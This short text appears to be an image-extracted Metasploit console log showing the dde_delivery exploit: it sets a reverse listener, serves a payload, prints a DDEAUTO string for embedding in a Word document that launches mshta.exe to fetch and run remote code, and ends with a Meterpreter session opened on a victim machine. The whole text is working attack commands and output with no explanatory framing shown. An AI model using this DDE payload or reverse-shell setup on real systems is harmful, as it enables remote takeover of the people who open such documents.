 msf > use exploit/windows/dde_delivery
msf exploit(dde_delivery) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf exploit(dde_delivery) > set lport 8100
lport => 8100
msf exploit(dde_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.101:8100
msf exploit(dde_delivery) > [*] Using URL: http://0.0.0.0:8080/8b0HTF3MdgqYqgK
[*] Local IP: http://192.168.1.101:8080/8b0HTF3MdgqYqgK
[*] Server started.
[*] Place the following DDE in an MS document:
DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe "http://192.168.1.101:8080/8b0HTF3MdgqYqgK"
[*] 192.168.1.103    dde_delivery - Delivering payload
[*] Sending stage (179267 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.101:8100 -> 192.168.1.103:52393) at 2018-01-28 18:38:19 +0530